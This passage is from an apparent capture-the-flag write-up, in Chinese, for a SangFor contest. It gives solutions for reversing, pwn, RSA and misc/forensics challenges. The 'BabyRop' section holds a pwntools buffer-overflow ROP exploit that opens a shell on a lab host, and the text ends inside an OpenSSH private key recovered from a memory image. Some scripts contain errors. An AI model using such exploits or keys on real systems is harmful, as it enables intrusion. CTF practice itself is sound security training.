0xDA, 0xD2, 0xD2, 0xD8, 0xD6, 0x7D, 0xE7, 0xF0, 0x96, 0xB1,
0x72, 0x30, 0xF8, 0x9E, 0x3C, 0xD8, 0xDC, 0xF5, 0xF2, 0xD8,
0xCE, 0xCD, 0xAA, 0xD8, 0xDC, 0x3D, 0xF2, 0xF8, 0x8A, 0xFD,
0xB8, 0xC9, 0xF5, 0xAA, 0x27, 0x36, 0xF2, 0x6E, 0xDA, 0xD2,
0xD2, 0xD8, 0xDC, 0xCD, 0xC2, 0xE0, 0x86, 0xB7, 0xF3, 0xD0,
0xDA, 0xD2, 0xD2, 0xD8, 0x9E, 0x34, 0xD8, 0xDC, 0x35, 0xE2,
0xD8, 0xD6, 0x7D, 0xCF, 0xF8, 0x8A, 0x34, 0xCE, 0xCD, 0x2B,
0xB8, 0xC9, 0x0C, 0xF0, 0x96, 0xB1, 0x72, 0x38, 0xF0, 0xAA,
0x27, 0xB7, 0xF2, 0x16, 0xDA, 0xD2, 0xD2, 0xAA, 0x2A, 0xD2,
0xE0, 0x86, 0xF7, 0x32, 0xD0, 0xDA, 0xD2, 0xD2, 0xD8, 0xD6,
0x75, 0x9F, 0xF0, 0x96, 0xF1, 0x72, 0x20, 0xF8, 0x9E, 0xB5,
0xD8, 0xDC, 0x35, 0xC2, 0xD8, 0xCE, 0xFD, 0xCA, 0xB8, 0xC9,
0xF5, 0xF0, 0x86, 0x36, 0x32, 0xD0, 0xDA, 0xD2, 0xD2, 0xD8,
0xD6, 0x4D, 0xB7, 0x56, 0xF0, 0x96, 0x30, 0x72, 0x28, 0xE1,
0x56, 0xE0, 0x86, 0xF7, 0xF3, 0xD0, 0xDA, 0xD2, 0xD2, 0xF0,
0xAA, 0x27, 0x36, 0xF2, 0x1E, 0xDA, 0xD2, 0xD2, 0xD8, 0xD6,
0x75, 0xE7, 0xF0, 0x96, 0xF1, 0x72, 0xD1, 0xF8, 0x9E, 0x34,
0xD8, 0xDC, 0xFD, 0xF2, 0xD8, 0xCE, 0xCD, 0xAA, 0xD8, 0xDC,
0x35, 0xF2, 0xF8, 0x8A, 0xB5, 0xB8, 0xC9, 0xBD, 0xAA, 0x27,
0x36, 0xF2, 0x06, 0xDA, 0xD2, 0xD2, 0xD8, 0xDC, 0xCD, 0xC2,
0xE1, 0x56, 0xE0, 0x86, 0xF7, 0xB3, 0xD0, 0xDA, 0xD2, 0xD2,
0xD8, 0x9E, 0x3C, 0xD8, 0xDC, 0x3D, 0xE2, 0xD8, 0xD6, 0x75,
0xCF, 0xF8, 0x8A, 0x3C, 0xCE, 0xCD, 0x2B, 0xB8, 0xC9, 0x0C,
0xF0, 0x96, 0xF1, 0x72, 0xD9, 0xE0, 0x86, 0xF7, 0x32, 0xD0,
0xDA, 0xD2, 0xD2, 0xD8, 0xD6, 0x75, 0x9F, 0xF0, 0x96, 0xF1,
0x72, 0xC1, 0xAA, 0x2A, 0xD2, 0xF0, 0xAA, 0x27, 0xF7, 0xF2,
0x0E, 0xDA, 0xD2, 0xD2, 0xF8, 0x9E, 0xFD, 0xD8, 0xDC, 0x3D,
0xC2, 0xD8, 0xCE, 0xF5, 0xCA, 0xB8, 0xC9, 0xBD, 0x56, 0xF0,
0x86, 0x36, 0x32, 0xD0, 0xDA, 0xD2, 0xD2, 0xD8, 0xD6, 0x4D,
0xB7, 0xE1, 0x56, 0xF0, 0x96, 0x30, 0x72, 0xC9, 0xE0, 0x86,
0xB7, 0xB3, 0xD0, 0xDA, 0xD2, 0xD2, 0xF0, 0xAA, 0x27, 0x36,
0xF2, 0x36, 0xDA, 0xD2, 0xD2, 0xD8, 0xD6, 0x7D, 0xE7, 0x56,
0xF0, 0x96, 0xB1, 0x72, 0xF1, 0xF8, 0x9E, 0x3C, 0xD8, 0xDC,
0xF5, 0xF2, 0xD8, 0xCE, 0xCD, 0xAA, 0xD8, 0xDC, 0x3D, 0xF2,
0xF8, 0x8A, 0xFD, 0xB8, 0xC9, 0xF5, 0xAA, 0x27, 0x36, 0xF2,
0x3E, 0xDA, 0xD2, 0xD2, 0xD8, 0xDC, 0xCD, 0xC2, 0xAA, 0x2A,
0xD0, 0xD2, 0xE0, 0x86, 0xB7, 0xF3, 0xD0, 0xDA, 0xD2, 0xD2,
0xD8, 0x9E, 0x34, 0xD8, 0xDC, 0x35, 0xE2, 0xD8, 0xD6, 0x7D,
0xCF, 0xF8, 0x8A, 0x34, 0xCE, 0xCD, 0x2B, 0xB8, 0xC9, 0x0C,
0xF0, 0x96, 0xB1, 0x72, 0xF9, 0xAA, 0x2A, 0xD0, 0xD2, 0xF0,
0xAA, 0x27, 0xB7, 0xF2, 0x26, 0xDA, 0xD2, 0xD2, 0xE0, 0x86,
0xF7, 0x32, 0xD0, 0xDA, 0xD2, 0xD2, 0xD8, 0xD6, 0x75, 0x9F,
0xF0, 0x96, 0xF1, 0x72, 0xE1, 0xF8, 0x9E, 0xB5, 0xD8, 0xDC,
0x35, 0xC2, 0xD8, 0xCE, 0xFD, 0xCA, 0xB8, 0xC9, 0xF5, 0xF0,
0x86, 0x36, 0x32, 0xD0, 0xDA, 0xD2, 0xD2, 0xD8, 0xD6, 0x4D,
0xB7, 0xAA, 0x2A, 0xD2, 0xF0, 0x96, 0x30, 0x72, 0xE9, 0xE0,
0x86, 0xF7, 0xF3, 0xD0, 0xDA, 0xD2, 0xD2, 0xF0, 0xAA, 0x27,
0x36, 0xF2, 0x2E, 0xDA, 0xD2, 0xD2, 0xD8, 0xD6, 0x75, 0xE7,
0xAA, 0x2A, 0xD2, 0xF0, 0x96, 0xF1, 0x72, 0x91, 0xF8, 0x9E,
0x34, 0xD8, 0xDC, 0xFD, 0xF2, 0xD8, 0xCE, 0xCD, 0xAA, 0xD8,
0xDC, 0x35, 0xF2, 0xF8, 0x8A, 0xB5, 0xB8, 0xC9, 0xBD, 0xE1,
0x56, 0xAA, 0x27, 0x36, 0xF2, 0xD7, 0xDA, 0xD2, 0xD2, 0xD8,
0xDC, 0xCD, 0xC2, 0xE0, 0x86, 0xF7, 0xB3, 0xD0, 0xDA, 0xD2,
0xD2, 0xD8, 0x9E, 0x3C, 0xD8, 0xDC, 0x3D, 0xE2, 0xD8, 0xD6,
0x75, 0xCF, 0xF8, 0x8A, 0x3C, 0xCE, 0xCD, 0x2B, 0xB8, 0xC9,
0x0C, 0xF0, 0x96, 0xF1, 0x72, 0x99, 0xAA, 0x2A, 0xD2, 0xE0,
0x86, 0xF7, 0x32, 0xD0, 0xDA, 0xD2, 0xD2, 0xD8, 0xD6, 0x75,
0x9F, 0xF0, 0x96, 0xF1, 0x72, 0x81, 0xF0, 0xAA, 0x27, 0xF7,
0xF2, 0xDF, 0xDA, 0xD2, 0xD2, 0xF8, 0x9E, 0xFD, 0xD8, 0xDC,
0x3D, 0xC2, 0xD8, 0xCE, 0xF5, 0xCA, 0xB8, 0xC9, 0xBD, 0xE1,
0x56, 0xF0, 0x86, 0x36, 0x32, 0xD0, 0xDA, 0xD2, 0xD2, 0xD8,
0xD6, 0x4D, 0xB7, 0xF0, 0x96, 0x30, 0x72, 0x89, 0x56, 0xE0,
0x86, 0xB7, 0xB3, 0xD0, 0xDA, 0xD2, 0xD2, 0xF0, 0xAA, 0x27,
0x36, 0xF2, 0xC7, 0xDA, 0xD2, 0xD2, 0xD8, 0xD6, 0x7D, 0xE7,
0xF0, 0x96, 0xB1, 0x72, 0xB1, 0xF8, 0x9E, 0x3C, 0xD8, 0xDC,
0xF5, 0xF2, 0xD8, 0xCE, 0xCD, 0xAA, 0xD8, 0xDC, 0x3D, 0xF2,
0xF8, 0x8A, 0xFD, 0xB8, 0xC9, 0xF5, 0xAA, 0x2A, 0xD2, 0xAA,
0x27, 0x36, 0xF2, 0xCF, 0xDA, 0xD2, 0xD2, 0xD8, 0xDC, 0xCD,
0xC2, 0xE0, 0x86, 0xB7, 0xF3, 0xD0, 0xDA, 0xD2, 0xD2, 0xD8,
0x9E, 0x34, 0xD8, 0xDC, 0x35, 0xE2, 0xD8, 0xD6, 0x7D, 0xCF,
0xF8, 0x8A, 0x34, 0xCE, 0xCD, 0x2B, 0xB8, 0xC9, 0x0C, 0x56,
0xF0, 0x96, 0xB1, 0x72, 0xB9, 0xE1, 0x56, 0xF0, 0xAA, 0x27,
0xB7, 0xF2, 0xF7, 0xDA, 0xD2, 0xD2, 0xE0, 0x86, 0xF7, 0x32,
0xD0, 0xDA, 0xD2, 0xD2, 0xD8, 0xD6, 0x75, 0x9F, 0xF0, 0x96,
0xF1, 0x72, 0xA1, 0xF8, 0x9E, 0xB5, 0xD8, 0xDC, 0x35, 0xC2,
0xD8, 0xCE, 0xFD, 0xCA, 0xB8, 0xC9, 0xF5, 0xF0, 0x86, 0x36,
0x32, 0xD0, 0xDA, 0xD2, 0xD2, 0xD8, 0xD6, 0x4D, 0xB7, 0xE1,
0x56, 0xF0, 0x96, 0x30, 0x72, 0xA9, 0xE0, 0x86, 0xF7, 0xF3,
0xD0, 0xDA, 0xD2, 0xD2, 0xF0, 0xAA, 0x27, 0x36, 0xF2, 0xFF,
0xDA, 0xD2, 0xD2, 0xD8, 0xD6, 0x75, 0xE7, 0xF0, 0x96, 0xF1,
0x72, 0x51, 0xF8, 0x9E, 0x34, 0xD8, 0xDC, 0xFD, 0xF2, 0xD8,
0xCE, 0xCD, 0xAA, 0xD8, 0xDC, 0x35, 0xF2, 0xF8, 0x8A, 0xB5,
0xB8, 0xC9, 0xBD, 0xAA, 0x27, 0x36, 0xF2, 0xE7, 0xDA, 0xD2,
0xD2, 0xD8, 0xDC, 0xCD, 0xC2, 0xE0, 0x86, 0xF7, 0xB3, 0xD0,
0xDA, 0xD2, 0xD2, 0xD8, 0x9E, 0x3C, 0xD8, 0xDC, 0x3D, 0xE2,
0xD8, 0xD6, 0x75, 0xCF, 0xF8, 0x8A, 0x3C, 0xCE, 0xCD, 0x2B,
0xB8, 0xC9, 0x0C, 0xF0, 0x96, 0xF1, 0x72, 0x59, 0xAA, 0x2A,
0xD0, 0xD2, 0xE0, 0x86, 0xF7, 0x32, 0xD0, 0xDA, 0xD2, 0xD2,
0xD8, 0xD6, 0x75, 0x9F, 0xAA, 0x2A, 0xD0, 0xD2, 0xF0, 0x96,
0xF1, 0x72, 0x41, 0xF0, 0xAA, 0x27, 0xF7, 0xF2, 0xEF, 0xDA,
0xD2, 0xD2, 0xF8, 0x9E, 0xFD, 0xD8, 0xDC, 0x3D, 0xC2, 0xD8,
0xCE, 0xF5, 0xCA, 0xB8, 0xC9, 0xBD, 0xF0, 0x86, 0x36, 0x32,
0xD0, 0xDA, 0xD2, 0xD2, 0xD8, 0xD6, 0x4D, 0xB7, 0xF0, 0x96,
0x30, 0x72, 0x49, 0xE0, 0x86, 0xB7, 0xB3, 0xD0, 0xDA, 0xD2,
0xD2, 0xF0, 0xAA, 0x27, 0x36, 0xF2, 0x97, 0xDA, 0xD2, 0xD2,
0xD8, 0xD6, 0x7D, 0xE7, 0xF0, 0x96, 0xB1, 0x72, 0x71, 0xF8,
0x9E, 0x3C, 0xD8, 0xDC, 0xF5, 0xF2, 0xD8, 0xCE, 0xCD, 0xAA,
0xD8, 0xDC, 0x3D, 0xF2, 0xF8, 0x8A, 0xFD, 0xB8, 0xC9, 0xF5,
0xAA, 0x27, 0x36, 0xF2, 0x9F, 0xDA, 0xD2, 0xD2, 0xE1, 0x56,
0xE0, 0x86, 0xB7, 0xF3, 0xD0, 0xDA, 0xD2, 0xD2, 0xD8, 0xD6,
0x7D, 0xCF, 0xF0, 0x96, 0xB1, 0x72, 0x79, 0xD8, 0x9E, 0x34,
0xCE, 0xCD, 0x2B, 0xD8, 0xDC, 0xCD, 0xC2, 0xD8, 0x2D, 0xDC,
0xD8, 0xDC, 0x35, 0xE2, 0xD8, 0xCE, 0xD4, 0x53, 0xF8, 0x8A,
0x34, 0xD8, 0xCE, 0xC4, 0xD0, 0xB8, 0xC9, 0x0C, 0xF0, 0x86,
0xB7, 0x32, 0xD0, 0xDA, 0xD2, 0xD2, 0xAA, 0x2A, 0xD2, 0xAA,
0x27, 0x36, 0xF2, 0x87, 0xDA, 0xD2, 0xD2, 0xD8, 0xD6, 0x7D,
0xB7, 0xF0, 0x96, 0xB1, 0x72, 0x69, 0xE0, 0x86, 0xF7, 0x32,
0xD0, 0xDA, 0xD2, 0xD2, 0xD8, 0x9E, 0x0C, 0xD8, 0xDC, 0x0D,
0xC2, 0xCE, 0xCD, 0xCA, 0xB8, 0xC9, 0x0C, 0xD8, 0xD6, 0x75,
0x9F, 0xE1, 0x56, 0xF0, 0xAA, 0x27, 0xB7, 0xF2, 0x8F, 0xDA,
0xD2, 0xD2, 0xDC, 0xCD, 0xF2, 0xF0, 0x96, 0xF1, 0x72, 0x61,
0xE0, 0x86, 0x36, 0x32, 0xD0, 0xDA, 0xD2, 0xD2, 0xD8, 0xD6,
0x4D, 0xE7, 0xF0, 0x96, 0x30, 0x72, 0x11, 0xF8, 0x9E, 0x8D,
0xD8, 0xDC, 0x0D, 0xF2, 0xD8, 0xCE, 0xFD, 0xAA, 0xD8, 0x8A,
0x0C, 0x90, 0xC9, 0x0C, 0xE1, 0x56, 0xF0, 0xAA, 0x27, 0xF7,
0xF2, 0xB7, 0xDA, 0xD2, 0xD2, 0xD8, 0xDC, 0xFD, 0xC2, 0xF0,
0x86, 0x36, 0x32, 0xD0, 0xDA, 0xD2, 0xD2, 0xF0, 0x9E, 0xCD,
0xDC, 0x0D, 0xE2, 0xD8, 0xD6, 0x4D, 0xCF, 0xF0, 0x8A, 0x8D,
0xD8, 0xCE, 0xF5, 0x2B, 0xB8, 0xC9, 0xBD, 0xF0, 0x96, 0x30,
0x72, 0x19, 0xF0, 0xAA, 0x27, 0x36, 0xF2, 0xBF, 0xDA, 0xD2,
0xD2, 0xC0, 0x86, 0x36, 0xB3, 0xD0, 0xDA, 0xD2, 0xD2, 0xF8,
0x9E, 0x3C, 0xD8, 0xDC, 0x3D, 0xC2, 0xD6, 0x4D, 0x9F, 0xB8,
0xC9, 0xBD, 0xD8, 0xCE, 0xCD, 0xCA, 0x96, 0x30, 0x72, 0x01,
0xC0, 0x86, 0x36, 0xF3, 0xD0, 0xDA, 0xD2, 0xD2, 0xD6, 0x4D,
0xB7, 0x96, 0x30, 0x72, 0x09, 0xAA, 0x2A, 0xD0, 0xD2, 0xAA,
0x27, 0x36, 0xF2, 0xA7, 0xDA, 0xD2, 0xD2, 0xE0, 0x86, 0xF7,
0xB3, 0xD0, 0xDA, 0xD2, 0xD2, 0xD8, 0x9E, 0x3C, 0xD8, 0xDC,
0xCD, 0xF2, 0xCE, 0xCD, 0xAA, 0xD8, 0xDC, 0x3D, 0xF2, 0xD8,
0xD6, 0x75, 0xE7, 0xAA, 0x27, 0xF6, 0xF2, 0xAF, 0xDA, 0xD2,
0xD2, 0xF8, 0x8A, 0x3C, 0xD8, 0x9E, 0xFC, 0xCE, 0xD5, 0x2B,
0xDC, 0xCD, 0xC2, 0xD8, 0xDC, 0x3D, 0xE2, 0xD8, 0x8A, 0x3C,
0xB8, 0xC9, 0x0C, 0x90, 0xC9, 0x0C, 0xF0, 0x96, 0xF1, 0x72,
0x31, 0xE0, 0x86, 0xF7, 0x32, 0xD0, 0xDA, 0xD2, 0xD2, 0xF0,
0x86, 0x36, 0x32, 0xD0, 0xDA, 0xD2, 0xD2, 0xD8, 0xD6, 0x75,
0xCF, 0x86, 0x36, 0xF2, 0xD0, 0xDA, 0xD2, 0xD2, 0xD8, 0xD6,
0x4D, 0x9F, 0xD6, 0x4D, 0xB7, 0xAA, 0x2A, 0xD0, 0xD2, 0xF0,
0x96, 0xF1, 0x72, 0x39, 0xF0, 0x96, 0x30, 0x72, 0x21, 0x96,
0x30, 0x72, 0x29, 0xB0, 0x0B, 0xA4, 0xAA, 0xC6, 0x70, 0x65,
0x2D, 0x2D, 0xD8, 0xDC, 0xDD, 0xF2, 0x90, 0x8E, 0x30, 0xF3,
0x53, 0xB0, 0x8E, 0xF1, 0xF3, 0x93, 0xB0, 0x8E, 0xB1, 0xF3,
0xD3, 0xD8, 0xBE, 0xD8, 0xDA, 0x2D, 0x94, 0xF0, 0xBE, 0xB2,
0xD0, 0xB8, 0xC9, 0x9C, 0x90, 0x0B, 0xEC, 0xAA, 0xCE, 0xA7,
0xD2, 0xD2, 0xD2, 0xE0, 0xAA, 0x27, 0xF6, 0xB2, 0xD6, 0xDA,
0xD2, 0xD2, 0xF8, 0x9E, 0xCC, 0xD8, 0xDC, 0x0D, 0xC2, 0xBE,
0x72, 0xFE, 0xD2, 0xD2, 0xD2, 0xD2, 0xB8, 0xC9, 0x0C, 0xD8,
0xCE, 0xD5, 0xCA, 0x90, 0xC9, 0x44, 0x2D, 0xD4, 0xC0, 0xAA,
0x27, 0x77, 0xB2, 0xDE, 0xDA, 0xD2, 0xD2, 0xD8, 0xDC, 0xD5,
0xF2, 0xE0, 0x86, 0x36, 0x32, 0xD0, 0xDA, 0xD2, 0xD2, 0xD8,
0xD6, 0x4D, 0xE7, 0xF0, 0x96, 0x30, 0x72, 0xD0, 0xD8, 0x9E,
0x4D, 0xD8, 0xDC, 0x0D, 0xF2, 0xCE, 0xE5, 0xAA, 0xF8, 0x8A,
0xCC, 0xB8, 0xC9, 0xD4, 0xE0, 0xAA, 0x27, 0x76, 0xB2, 0xC6,
0xDA, 0xD2, 0xD2, 0x98, 0xCE, 0xDC, 0xCA, 0xDC, 0xE5, 0xC2,
0xE0, 0x86, 0x36, 0xF2, 0xD0, 0xDA, 0xD2, 0xD2, 0xF8, 0x9E,
0x54, 0xD8, 0xDC, 0x15, 0xE2, 0xD8, 0xCE, 0xC5, 0x2B, 0xD8,
0x8A, 0x55, 0xD8, 0xD6, 0x4D, 0xCF, 0x90, 0xC9, 0x65, 0xF0,
0x96, 0x30, 0x72, 0xD8, 0xF0, 0x86, 0xF6, 0x73, 0xD0, 0xDA,
0xD2, 0xD2, 0xC0, 0x86, 0x77, 0x72, 0xD0, 0xDA, 0xD2, 0xD2,
0xD8, 0xD6, 0x55, 0x9F, 0xD0, 0xD6, 0x65, 0xB7, 0xF0, 0x96,
0xF0, 0x72, 0xC0, 0xD0, 0x96, 0x71, 0x72, 0xC8, 0x90, 0x0B,
0xEC, 0xAA, 0xC6, 0x40, 0x2D, 0x2D, 0x2D, 0x90, 0xBE, 0xF2,
0x29, 0x90, 0x8B, 0x94, 0x90, 0xCE, 0x1D, 0xDA, 0x79, 0xA0,
0xD0, 0x86, 0x77, 0xF2, 0xD6, 0xDA, 0xD2, 0xD2, 0xD0, 0x96,
0x55, 0xD0, 0xD6, 0xE5, 0xCA, 0xD4, 0x15, 0xC2, 0xD0, 0xD4,
0xE5, 0xF2, 0x90, 0xAA, 0x27, 0x54, 0xF0, 0xAA, 0x67, 0xE4,
0xE4, 0xF0, 0x37, 0xC0, 0x5B, 0xE4, 0xF0, 0x37, 0xC8, 0x73,
0x86, 0xB6, 0x72, 0xD0, 0xDA, 0xD2, 0xD2, 0xE0, 0x86, 0xB6,
0xF2, 0xD0, 0xDA, 0xD2, 0xD2, 0xD6, 0x5D, 0xE7, 0xD8, 0xD6,
0x5D, 0xCF, 0x96, 0xB0, 0x37, 0xD0, 0xF0, 0x96, 0xB0, 0x37,
0xD8, 0xE4, 0xF0, 0x37, 0xF0, 0xD2, 0x8D, 0x19, 0x90, 0xCE,
0x1D, 0xC2, 0x79, 0xA1, 0xAA, 0x27, 0x77, 0xF2, 0xD6, 0xDA,
0xD2, 0xD2, 0xF0, 0xAA, 0x27, 0xB6, 0xF2, 0xDE, 0xDA, 0xD2,
0xD2, 0x9E, 0x55, 0xCE, 0xE5, 0xCA, 0xF0, 0x9E, 0x9C, 0xDC,
0xE5, 0xF2, 0xD8, 0xCE, 0xDD, 0xAA, 0xDC, 0x1D, 0xF2, 0xDC,
0x15, 0xC2, 0x8A, 0x5D, 0x90, 0xC9, 0xD4, 0x90, 0xC9, 0x65,
0xD8, 0xDC, 0xDD, 0xC2, 0xE0, 0x86, 0x76, 0xB2, 0xD0, 0xDA,
0xD2, 0xD2, 0x86, 0x76, 0xF2, 0xD0, 0xDA, 0xD2, 0xD2, 0xD8,
0xD6, 0x45, 0x9F, 0xF0, 0x86, 0xF6, 0x73, 0xD0, 0xDA, 0xD2,
0xD2, 0xD6, 0x45, 0xE7, 0xD8, 0xD6, 0x55, 0xCF, 0x96, 0x70,
0x37, 0xD0, 0xF0, 0x96, 0xF0, 0x37, 0xD8, 0xF0, 0x96, 0x70,
0x37, 0xC0, 0xE4, 0xF0, 0x37, 0xC8, 0x73, 0xE4, 0xF0, 0x37,
0xF0, 0xD2, 0x8D, 0xFA, 0xE4, 0xF0, 0x37, 0xD0, 0xD2, 0x90,
0xBE, 0x7B, 0x3C, 0xE4, 0xDA, 0xD2, 0x90, 0xBE, 0x31, 0xF3,
0xD0, 0x86, 0x6A, 0x03, 0x62, 0x79, 0x32, 0xF6, 0x44, 0x71,
0x72, 0x86, 0x68, 0xDA, 0x03, 0x60, 0xDA, 0x79, 0x52, 0x90,
0xCE, 0xEC, 0xC2, 0x90, 0xCE, 0xE4, 0xC2, 0xF6, 0x44, 0x79,
0xC5, 0x4B, 0xD4, 0x8D, 0xFA, 0x0A, 0xD4, 0xCE, 0x94, 0xDA,
0xFE, 0xD4, 0x90, 0xBE, 0x7A, 0xDD, 0xE4, 0xDA, 0xD2, 0x90,
0xBE, 0xBA, 0xDD, 0xE4, 0xDA, 0xD2, 0x90, 0xAA, 0xF0, 0x84,
0x95, 0xD0, 0xD2, 0xD2, 0xD2
]
with open('desc','wb') as f:
for i in codes:
f.write(bytes([(ror8Bit(i, 3) ^ 0x5A) & 0xff]))
f.close()
4.将解码后的数据粘贴到文件0x485处

5.使用OD动调起来,将解码函数nop掉,防止二次解码

6.测试解码后的程序,完美运行
7.经过动态调试,这个程序的加密操作都是在这个for循环完成的,看它的代码格式像是base64,但是 经过改动

8.用IDA动态调试,找到它的码表,将它dump出来

9.编写解密脚本
import string
encs = [
0xE4, 0xC4, 0xE7, 0xC7, 0xE6, 0xC6, 0xE1, 0xC1, 0xE0, 0xC0,
0xE3, 0xC3, 0xE2, 0xC2, 0xED, 0xCD, 0xEC, 0xCC, 0xEF, 0xCF,
0xEE, 0xCE, 0xE9, 0xC9, 0xE8, 0xC8, 0xEB, 0xCB, 0xEA, 0xCA,
0xF5, 0xD5, 0xF4, 0xD4, 0xF7, 0xD7, 0xF6, 0xD6, 0xF1, 0xD1,
0xF0, 0xD0, 0xF3, 0xD3, 0xF2, 0xD2, 0xFD, 0xDD, 0xFC, 0xDC,
0xFF, 0xDF, 0x95, 0x9C, 0x9D, 0x92, 0x93, 0x90, 0x91, 0x96,
0x97, 0x94, 0x8A, 0x8E
]
buf = [0] * 52
flag = 'SangFor{11111111111111111111111111111111}'
def encode():
n = 0
for i in range(0,0x2D,4):
f0 = ord(flag[n])
f1 = ord(flag[n+1])
f2 = ord(flag[n+2])
buf[i] = chr(encs[f0 >> 2] ^ 0xA6)
buf[i+1] = chr(encs[ (f1 >> 4) | ((f0 & 0x3) * 16) ] ^ 0xA3 )
buf[i+2] = chr(encs[(( (f2 >> 6) | (4 * (f1 & 0xF))))] ^ 0xA9 )
buf[i+3] = chr(encs[ f2 & 0x3F] ^ 0xAC)
n+=3
print(buf)
def decode(data):
for i in range(0,len(data),4):
of1 = encs.index(ord(data[i]) ^ 0xA6)
of2 = encs.index(ord(data[i+1]) ^ 0xA3)
of3 = encs.index(ord(data[i+2]) ^ 0xA9)
try:
of4 = encs.index(ord(data[i+3]) ^ 0xAC)
f1 = (of1 << 2) | (of2 >> 4)
f2 = ((of2 & 0xf) << 4) | (of3 >>2)
f3 = ((of3 & 3)<< 6) | of4
print("".join([chr(f1),chr(f2),chr(f3)]),end="")
except:
f1 = (of1 << 2) | (of2 >> 4)
print(chr(f1),end="}")
print()
flag = 'H>oQn6aqLr{DH6odhdm0dMe`MBo?lRglHtGPOdobDlknejmGI|ghDb<4'
decode(flag)
输出结果:SangFor{XSAYT0u5DQhaxveIR50X1U13M-pZK5A0}
Pwn
BabyRop
from pwn import *
context.log_level = 'debug'
# io = process('./pwn')
if args.R:
io = remote("192.168.41.241", 11000)
elf = ELF('./pwn')
sh = 0x0804C024
fun2_addr = elf.symbols['fun2']
go_addr = elf.symbols['Go']
shell_addr = elf.symbols['fun1']
payload1 = 'S'*(0x28+4) + p32(fun2_addr) + p32(go_addr) + p32(sh) + p32(1)
io.sendline(payload1)
payload2 = 'S'*(0x28+4) + p32(shell_addr) + p32(0) + p32(binsh)
io.sendline(payload2)
io.interactive()
Crypto
Miss
参考https://github.com/Mathsyo/CTFs/tree/2630cdb64799774020d32107ff0ebcf269c64535/MidnightFl agCTF/Cryptography/Something_missing
把文件路径换成本地的文件路径就OK了,最终flag:SangFor{cb4_k27}
bigrsa
题目只给了 n1、n2、e,首先考虑 n1 和 n2 有没有公约数作为 p

n1、n2 分别除以 gcd(n1,n2)得到两个 q,之后就是常规步骤

from Crypto.Util.number import *
import math
import gmpy2
n1 =
1038352964090817518607705355147465868153958984272603343256803136483691326610
5784068082329551223694895337089556841972133117083455781254146830929881949726
7746892814583806423027167382825479157951365823085639078738847647634406841331
3070355938107129145453472016190042536026921273702658330920825430671536068280
49061
n2 =
1153831985846771474875560143364483107218538411687580124456341828141803144805
0182892716007101519708945604247218585089384737048181732586882407624529073574
9717384769661698895000176441497242371873981353689607711146852891551491168528
7998143119924714496400145018587634954722671682240156659066273824905655079272
72073
e = 65537
Misc
Misc 签到

把gif分帧提取出来一串子数字 28-08-30-07-04-20-02-17-23-01-12-19 然后
<?php
echo md5("28-08-30-07-04-20-02-17-23-01-12-19");
?>
//
Misc520
多次解压脚本
from zipfile import ZipFile
def mulextract(filename):
with ZipFile(filename) as target:
for name in target.namelist():
target.extract(name)
for item in range(520, 0, -1):
mulextract("{}.zip".format(item))
with open("story", 'r', encoding='UTF-8') as f:
f.read()
if 'png' in f:pass else:print(f)
得到有用的:72, 89, 75, 88, 128, 93, 58, 116, 76, 121, 120, 63, 108, 还有个熊猫图 lsb最低位解密:
/root/LSB-steg/LSBsteg.py decode -i 1.png -o flag.zip
密码为12345 提取pcap:
tshark -r flag.pcap -T fields -e usb.capdata | sed '/^\s*$/gi' > 1.txt
脚本:
参考https://blog.csdn.net/qq_43431158/article/details/108717829
with open('1.txt','r') as keys:
posx = 0
posy = 0
for line in keys:
if len(line) != 12 :
continue
x = int(line[3:5],16)
y = int(line[6:8],16)
if x > 127 :
x -= 256
if y > 127 :
y -= 256
posx += x
posy += y
btn_flag = int(line[0:2],16)
if btn_flag == 1 :
print(posx,posy)
keys.close()
提取出来坐标的值然后用matplotlib画图拿到数字然后镜像,不过存在缺位,用上图的脚本拼一下之后 得到
flag1 = [72,89,75,88,128,93,58,116,76,121,120,63,108]
flag2 = [94,51,134,119,146]
flag3 = [130,63,111]#the lost sequence
flag = flag1 + flag2 + flag3
for i in range(len(flag)):
print(chr(flag[i]-i-1),end='')
##GWHT{W3lCom3_t0_M!sc}
Misc Baby_Forenisc
用volatility取证工具
Cmd #0 @ 0x3689ed8: git push -u origin master
Cmd #1 @ 0x566148: ok....
Cmd #2 @ 0x56aa08: then delete .git and flagfile
Cmd #3 @ 0x368a798: You can never find my account
Cmd #4 @ 0x56a580: hahaha
在东西在git上 而且有sshkey
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAmw8eqi/h23ABuRhhmx83LuRhw6m8C8k76Me0s7MNdvDP2ZB5hJUU
fZ4HxR5sEoQf6NyIcCDeznb8FAYAktm3cBlgof847aL661F0R5FtIfOJC/MwklRmXjYr46
6HNjQ0Ouu12znqBPJAaMkAaZXknqlEAxCRvyOQhg0bPSR3xxCM39TxpXRKd3tzhlBUQHZi
upgt6CF3TkBuIcKUPgZ7OgJ/7ES3FaiUOlpZdUYf/H3VwwQumuXPPwvT5QdRA9Myv/zbee
R9ddLJL84raHK6unuHjngGvWjhXUUQulta49HH55pyrFUViIvH1tfns/6BglTrYWRlFX3A
TNOVy2igHkhZI8M9GK5VUBwEo3kXcWRiK85vAWwmddBd9+c0NERahRg+SNbodsd1JFu0C9
